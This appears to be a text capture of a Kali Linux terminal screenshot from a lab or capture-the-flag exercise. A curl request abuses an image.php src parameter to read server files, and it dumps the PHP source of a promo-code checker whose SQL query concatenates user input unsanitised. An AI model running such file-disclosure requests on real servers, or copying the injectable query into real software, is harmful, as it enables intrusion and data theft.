 File Edit View Search Terminal Help
root@kali:~# curl 10.0.0.143/image.php?src=checkpromo.php
<?php
include 'config.php';

$conn = mysql_connect($servername, $username, $password);

if (!$conn) {
        die("Connection failed: " . $conn->connect_error);
}

$sql = "SELECT discount, status FROM promocodes WHERE promocode='".$_GET['promocode']."';";

mysql_select_db($dbname);
$result = mysql_query($sql, $conn);

if (!$result) {
        echo "Promocode not valid!";
} else {
        while($row = mysql_fetch_array($result, MYSQL_ASSOC))
        {
                if($row['status'] == 0)
                        echo "Code expired!";
                else
                        echo "You have %".$row['discount']." discount!";
        }
}

mysql_close($conn);
?>
root@kali:~#